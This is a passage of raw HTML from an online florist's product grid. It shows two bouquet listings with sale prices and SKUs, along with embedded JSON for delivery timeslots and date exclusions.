        "cutoff_time": "2026-02-11T04:00:00Z",
        "time_from": "2026-02-11T11:00:00Z",
        "time_to": "2026-02-11T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333839539,
        "cutoff_time": "2026-02-11T09:00:00Z",
        "time_from": "2026-02-12T01:00:00Z",
        "time_to": "2026-02-12T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334167219,
        "cutoff_time": "2026-02-12T04:00:00Z",
        "time_from": "2026-02-12T11:00:00Z",
        "time_to": "2026-02-12T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333282483,
        "cutoff_time": "2026-02-15T09:00:00Z",
        "time_from": "2026-02-16T01:00:00Z",
        "time_to": "2026-02-16T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333249715,
        "cutoff_time": "2026-02-14T09:00:00Z",
        "time_from": "2026-02-15T01:00:00Z",
        "time_to": "2026-02-15T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333937843,
        "cutoff_time": "2026-02-13T09:00:00Z",
        "time_from": "2026-02-14T01:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333872307,
        "cutoff_time": "2026-02-12T09:00:00Z",
        "time_from": "2026-02-13T01:00:00Z",
        "time_to": "2026-02-13T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334232755,
        "cutoff_time": "2026-02-14T04:00:00Z",
        "time_from": "2026-02-14T11:00:00Z",
        "time_to": "2026-02-14T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90334199987,
        "cutoff_time": "2026-02-13T04:00:00Z",
        "time_from": "2026-02-13T11:00:00Z",
        "time_to": "2026-02-13T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 164720148659,
        "cutoff_time": "2026-02-14T02:30:00Z",
        "time_from": "2026-02-14T06:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "dateExclusions": ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
    "earliestDeliveryDate": null
}'>
    <div class="card card--card
         card--media
         color-background-2 gradient
        
        
        
        " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
                
              <img
                srcset="//www.fareastflora.com/cdn/shop/files/PF25.jpg?v=1724727674&width=165 165w,//www.fareastflora.com/cdn/shop/files/PF25.jpg?v=1724727674&width=295 295w,//www.fareastflora.com/cdn/shop/files/PF25.jpg?v=1724727674&width=360 360w,//www.fareastflora.com/cdn/shop/files/PF25.jpg?v=1724727674&width=533 533w,//www.fareastflora.com/cdn/shop/files/PF25.jpg?v=1724727674&width=720 720w,//www.fareastflora.com/cdn/shop/files/PF25.jpg?v=1724727674 780w
                "
                src="//www.fareastflora.com/cdn/shop/files/PF25.jpg?v=1724727674&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bright Eyes - Flower Bouquet"
                class="motion-reduce"
                
                loading="lazy"
                
                width="780"
                height="780"
                
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h2
              class="card__heading"
              >
              <a
                href="/collections/horoscope-gift-guide/products/bright-eyes-flower-bouquet"
                id="StandardCardNoMediaLink-template--17516650856627__product-grid-8026580779187"
                class="full-unstyled-link product-card-name "
                aria-labelledby="StandardCardNoMediaLink-template--17516650856627__product-grid-8026580779187 NoMediaStandardBadge-template--17516650856627__product-grid-8026580779187">
                Bright Eyes - Flower Bouquet
              </a>
            </h2>
          </div>
          <div class="card__badge top left">
            <ul class="product_badges" id="product_badges-template--17516650856627__product-grid"><li id="NoMediaStandardBadge-template--17516650856627__product-grid-8026580779187" class="badgee badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">
                  
                  20% Off
                </li>
                <li class="custom-badge" style="background-color:#eca7cf">
                  <p style="color:#ffffff">Bud Form</p>
                </li>
              
            </ul>
          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information custom-card_info">
          <div class="side-by-side grid grid--2-col-tablet-down grid--2-col-desktop">
            <div class="left-div grid__item ">
              
              <p
                class="custom_heading_style custom_heading_style_heading card__heading h5"
                
                id="title-template--17516650856627__product-grid-8026580779187"
                
                title="Bright Eyes - Flower Bouquet">
                <a
                  href="/products/bright-eyes-flower-bouquet"
                  id="CardLink-template--17516650856627__product-grid-8026580779187"
                  class="full-unstyled-link card-product-name"
                  aria-labelledby="CardLink-template--17516650856627__product-grid-8026580779187 Badge-template--17516650856627__product-grid-8026580779187">
                  Bright Eyes - Flower Bouquet
                  <div class="var_sku caption-with-letter-spacing light">
                    
                      PF25-D
                    
                    
                  </div>
                </a>
              </p>

              <span class="visually-hidden">SKU</span>
              <div class="var_sku caption-with-letter-spacing light"></div>
              
</div>
            <div class="right-div grid__item ">
              

<div
  class="
    price
    11990 ?? 9592
  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $95.92
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $119.90
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $95.92
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>

<span class="caption">Incl. Tax</span>
            </div>
          </div>

          <div class="card-information modified-card-info
              
               border-top
              
               ">
            <span class="caption-large light"></span><ul class="custom-unit">
              
<li
                class="product-availability"
                data-content-available='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Available</span>'
                data-content-unavailable='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Not Available</span>'></li>
            </ul>
          </div>
          
<div class="bottom-area">
              <div class="collection-earliest-delivery-schedule" data-earliest-delivery-schedule="Earliest Delivery:"></div>
            </div></div><div class="card__badge top left"><span id="Badge-template--17516650856627__product-grid-8026580779187" class="badge badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">Sale</span></div>

      </div>
    </div>
  </div>
                </li>
                



              
                
                  

                  
                <li data-product-id="7882015637683" delivery_schedule_json = '{
                "date_exclusions" : ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
                "time_slots" : [{"admin_title":"A. Monday 9am - 1pm A Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":1,"time_from":"2024-05-20T01:00:00Z","time_to":"2024-05-20T05:00:00Z"},{"admin_title":"B. Monday 2pm - 6pm B Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T06:00:00Z","time_to":"2024-05-20T10:00:00Z"},{"admin_title":"C. Monday 7pm - 10pm C Zone","cutoff_time":"2024-05-20T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T11:00:00Z","time_to":"2024-05-20T14:00:00Z"},{"admin_title":"D. Tuesday 9am - 1pm A Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":1,"time_from":"2024-05-28T01:00:00Z","time_to":"2024-05-28T05:00:00Z"},{"admin_title":"E. Tuesday 2pm - 6pm B Zone","cutoff_time":"2024-05-28T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T06:00:00Z","time_to":"2024-05-28T10:00:00Z"},{"admin_title":"F. Tuesday 7pm - 10pm C Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T11:00:00Z","time_to":"2024-05-28T14:00:00Z"},{"admin_title":"G. Wednesday 9am - 1pm A Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":1,"time_from":"2024-05-22T01:00:00Z","time_to":"2024-05-22T05:00:00Z"},{"admin_title":"H. Wednesday 2pm - 6pm B Zone","cutoff_time":"2024-05-22T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T06:00:00Z","time_to":"2024-05-22T10:00:00Z"},{"admin_title":"I. Wednesday 7pm - 10pm C Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T11:00:00Z","time_to":"2024-05-22T14:00:00Z"},{"admin_title":"J. Thursday 9am - 1pm A Zone","cutoff_time":"2024-05-23T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":1,"time_from":"2024-05-23T01:00:00Z","time_to":"2024-05-23T05:00:00Z"},{"admin_title":"K. Thursday 2pm - 6pm B Zone","cutoff_time":"2024-07-18T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T06:00:00Z","time_to":"2024-05-23T10:00:00Z"},{"admin_title":"L. Thursday 7pm - 10pm C Zone","cutoff_time":"2024-07-18T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T11:00:00Z","time_to":"2024-05-23T14:00:00Z"},{"admin_title":"M. Friday 9am - 1pm A Zone","cutoff_time":"2024-05-24T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":1,"time_from":"2024-05-24T01:00:00Z","time_to":"2024-05-24T05:00:00Z"},{"admin_title":"N. Friday 2pm - 6pm B Zone","cutoff_time":"2024-05-24T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T06:00:00Z","time_to":"2024-05-24T10:00:00Z"},{"admin_title":"O. Friday 7pm - 10pm C Zone","cutoff_time":"2024-05-24T08:30:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T11:00:00Z","time_to":"2024-05-24T14:00:00Z"},{"admin_title":"P. Saturday 9am - 1pm A Zone","cutoff_time":"2024-05-25T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":1,"time_from":"2024-05-25T01:00:00Z","time_to":"2024-05-25T05:00:00Z"},{"admin_title":"Q. Saturday 2pm - 6pm B Zone","cutoff_time":"2024-05-18T02:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":0,"time_from":"2024-05-18T06:00:00Z","time_to":"2024-05-18T10:00:00Z"},{"admin_title":"R. Sunday 9am - 1pm A Zone","cutoff_time":"2024-05-26T08:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T01:00:00Z","time_to":"2024-05-26T05:00:00Z"},{"admin_title":"S. Sunday 2pm - 6pm B Zone","cutoff_time":"2024-05-26T15:59:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T06:00:00Z","time_to":"2024-05-26T10:00:00Z"}]
            }'
                  class="grid__item collection_item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 13;"
                  
                >
                  
                  
                  

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-rating.css?v=157771854592137137841722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-volume-pricing.css?v=56284703641257077881722856584" rel="stylesheet" type="text/css" media="all" />
<div
    class="card-wrapper product-card-wrapper underline-links-hover"
    data-product-card
    data-delivery-schedule='{
    "timeslots":[{
        "id": 62571774131,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T01:00:00Z",
        "time_to": "2024-05-20T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 27311964339,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T06:00:00Z",
        "time_to": "2024-05-20T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 59967996083,
        "cutoff_time": "2024-05-20T09:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T11:00:00Z",
        "time_to": "2024-05-20T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 56106320051,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T01:00:00Z",
        "time_to": "2024-05-28T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59975893171,
        "cutoff_time": "2024-05-28T04:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T06:00:00Z",
        "time_to": "2024-05-28T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571380915,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T11:00:00Z",
        "time_to": "2024-05-28T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976188083,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T01:00:00Z",
        "time_to": "2024-05-22T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62317592755,
        "cutoff_time": "2024-05-22T04:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T06:00:00Z",
        "time_to": "2024-05-22T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571511987,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T11:00:00Z",
        "time_to": "2024-05-22T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976319155,
        "cutoff_time": "2024-05-23T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T01:00:00Z",
        "time_to": "2024-05-23T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59976351923,
        "cutoff_time": "2024-07-18T04:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T06:00:00Z",
        "time_to": "2024-05-23T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571708595,
        "cutoff_time": "2024-07-18T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T11:00:00Z",
        "time_to": "2024-05-23T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 60241739955,
        "cutoff_time": "2024-05-24T09:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T01:00:00Z",
        "time_to": "2024-05-24T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 60241707187,
        "cutoff_time": "2024-05-24T04:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T06:00:00Z",
        "time_to": "2024-05-24T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 61056319667,
        "cutoff_time": "2024-05-24T08:30:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T11:00:00Z",
        "time_to": "2024-05-24T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 62572069043,
        "cutoff_time": "2024-05-25T09:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-25T01:00:00Z",
        "time_to": "2024-05-25T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572134579,
        "cutoff_time": "2024-05-18T02:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-18T06:00:00Z",
        "time_to": "2024-05-18T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62572167347,
        "cutoff_time": "2024-05-26T08:00:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T01:00:00Z",
        "time_to": "2024-05-26T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572265651,
        "cutoff_time": "2024-05-26T15:59:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T06:00:00Z",
        "time_to": "2024-05-26T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "timeSlotOverride":[{
        "id": 94538039475,
        "cutoff_time": "2025-12-31T08:00:00Z",
        "time_from": "2026-01-01T01:00:00Z",
        "time_to": "2026-01-01T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164728111283,
        "cutoff_time": "2026-12-24T08:00:00Z",
        "time_from": "2026-12-25T01:00:00Z",
        "time_to": "2026-12-25T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90332922035,
        "cutoff_time": "2026-02-05T09:00:00Z",
        "time_from": "2026-02-06T01:00:00Z",
        "time_to": "2026-02-06T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333479091,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-06T11:00:00Z",
        "time_to": "2026-02-06T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333642931,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-07T11:00:00Z",
        "time_to": "2026-02-07T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333184179,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-07T01:00:00Z",
        "time_to": "2026-02-07T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164715692211,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-08T01:00:00Z",
        "time_to": "2026-02-08T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717199539,
        "cutoff_time": "2026-02-08T04:00:00Z",
        "time_from": "2026-02-09T01:00:00Z",
        "time_to": "2026-02-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717232307,
        "cutoff_time": "2026-02-09T04:00:00Z",
        "time_from": "2026-02-09T11:00:00Z",
        "time_to": "2026-02-09T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333610163,
        "cutoff_time": "2026-02-10T04:00:00Z",
        "time_from": "2026-02-10T11:00:00Z",
        "time_to": "2026-02-10T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333020339,
        "cutoff_time": "2026-02-09T09:00:00Z",
        "time_from": "2026-02-10T01:00:00Z",
        "time_to": "2026-02-10T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333085875,
        "cutoff_time": "2026-02-10T09:00:00Z",
        "time_from": "2026-02-11T01:00:00Z",
        "time_to": "2026-02-11T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333577395,
        "cutoff_time": "2026-02-11T04:00:00Z",
        "time_from": "2026-02-11T11:00:00Z",
        "time_to": "2026-02-11T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333839539,
        "cutoff_time": "2026-02-11T09:00:00Z",
        "time_from": "2026-02-12T01:00:00Z",
        "time_to": "2026-02-12T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334167219,
        "cutoff_time": "2026-02-12T04:00:00Z",
        "time_from": "2026-02-12T11:00:00Z",
        "time_to": "2026-02-12T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333282483,
        "cutoff_time": "2026-02-15T09:00:00Z",
        "time_from": "2026-02-16T01:00:00Z",
        "time_to": "2026-02-16T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333249715,
        "cutoff_time": "2026-02-14T09:00:00Z",
        "time_from": "2026-02-15T01:00:00Z",
        "time_to": "2026-02-15T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333937843,
        "cutoff_time": "2026-02-13T09:00:00Z",
        "time_from": "2026-02-14T01:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333872307,
        "cutoff_time": "2026-02-12T09:00:00Z",
        "time_from": "2026-02-13T01:00:00Z",
        "time_to": "2026-02-13T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334232755,
        "cutoff_time": "2026-02-14T04:00:00Z",
        "time_from": "2026-02-14T11:00:00Z",
        "time_to": "2026-02-14T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90334199987,
        "cutoff_time": "2026-02-13T04:00:00Z",
        "time_from": "2026-02-13T11:00:00Z",
        "time_to": "2026-02-13T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 164720148659,
        "cutoff_time": "2026-02-14T02:30:00Z",
        "time_from": "2026-02-14T06:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "dateExclusions": ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
    "earliestDeliveryDate": null
}'>
    <div class="card card--card
         card--media
         color-background-2 gradient
        
        
        
        " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
                
              <img
                srcset="//www.fareastflora.com/cdn/shop/files/PG03.jpg?v=1716514093&width=165 165w,//www.fareastflora.com/cdn/shop/files/PG03.jpg?v=1716514093&width=295 295w,//www.fareastflora.com/cdn/shop/files/PG03.jpg?v=1716514093&width=360 360w,//www.fareastflora.com/cdn/shop/files/PG03.jpg?v=1716514093&width=533 533w,//www.fareastflora.com/cdn/shop/files/PG03.jpg?v=1716514093&width=720 720w,//www.fareastflora.com/cdn/shop/files/PG03.jpg?v=1716514093&width=940 940w,//www.fareastflora.com/cdn/shop/files/PG03.jpg?v=1716514093&width=1066 1066w,//www.fareastflora.com/cdn/shop/files/PG03.jpg?v=1716514093 2667w
                "
                src="//www.fareastflora.com/cdn/shop/files/PG03.jpg?v=1716514093&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cloud Nine - Flower Bouquet"
                class="motion-reduce"
                
                loading="lazy"
                
                width="2667"
                height="2667"
                
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h2
              class="card__heading"
              >
              <a
                href="/collections/horoscope-gift-guide/products/cloud-nine-flower-bouquet"
                id="StandardCardNoMediaLink-template--17516650856627__product-grid-7882015637683"
                class="full-unstyled-link product-card-name "
                aria-labelledby="StandardCardNoMediaLink-template--17516650856627__product-grid-7882015637683 NoMediaStandardBadge-template--17516650856627__product-grid-7882015637683">
                Cloud Nine - Flower Bouquet
              </a>
            </h2>
          </div>
          <div class="card__badge top left">
            <ul class="product_badges" id="product_badges-template--17516650856627__product-grid"><li id="NoMediaStandardBadge-template--17516650856627__product-grid-7882015637683" class="badgee badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">
                  
                  10% Off
                </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information custom-card_info">
          <div class="side-by-side grid grid--2-col-tablet-down grid--2-col-desktop">
            <div class="left-div grid__item ">
              
              <p
                class="custom_heading_style custom_heading_style_heading card__heading h5"
                
                id="title-template--17516650856627__product-grid-7882015637683"
                
                title="Cloud Nine - Flower Bouquet">
                <a
                  href="/products/cloud-nine-flower-bouquet"
                  id="CardLink-template--17516650856627__product-grid-7882015637683"
                  class="full-unstyled-link card-product-name"
                  aria-labelledby="CardLink-template--17516650856627__product-grid-7882015637683 Badge-template--17516650856627__product-grid-7882015637683">
                  Cloud Nine - Flower Bouquet
                  <div class="var_sku caption-with-letter-spacing light">
                    
                      PG03-D
                    
                    
                  </div>
                </a>
              </p>

              <span class="visually-hidden">SKU</span>
              <div class="var_sku caption-with-letter-spacing light"></div>
              
</div>
            <div class="right-div grid__item ">
              

<div
  class="
    price
    6990 ?? 6291
  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $62.91
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $69.90
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $62.91
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>

<span class="caption">Incl. Tax</span>
            </div>
          </div>

          <div class="card-information modified-card-info
              
               border-top
              
               ">
            <span class="caption-large light"></span><ul class="custom-unit">
              
<li
                class="product-availability"
                data-content-available='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
